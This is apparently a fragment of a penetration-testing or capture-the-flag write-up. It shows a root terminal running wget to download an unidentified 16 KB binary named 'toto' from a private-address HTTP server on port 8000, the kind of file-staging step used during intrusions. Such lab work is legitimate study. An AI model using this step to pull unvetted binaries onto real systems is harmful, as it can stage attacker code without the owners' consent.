 └─# wget http://192.168.7.254:8000/toto
--2022-01-16 03:36:57--  http://192.168.7.254:8000/toto
Connecting to 192.168.7.254:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16784 (16K) [application/octet-stream]
Saving to: ‘toto’
toto                               100%[===========================
2022-01-16 03:36:57 (16.9 MB/s) - ‘toto’ saved [16784/16784]